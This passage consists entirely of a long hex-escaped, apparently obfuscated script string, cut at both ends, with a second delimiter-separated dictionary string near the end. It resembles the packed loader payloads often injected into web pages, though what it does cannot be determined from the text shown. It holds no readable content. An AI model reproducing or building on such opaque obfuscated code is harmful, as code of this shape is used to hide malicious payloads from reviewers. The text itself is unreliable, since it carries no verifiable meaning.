x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\